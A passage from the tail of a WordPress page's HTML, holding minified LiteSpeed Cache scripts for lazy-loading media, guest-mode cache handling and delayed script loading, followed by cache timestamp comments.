e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/6c6cc7023ea368deae72e8d2e44ca7c8.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-04 22:49:53 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-11-04 22:49:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->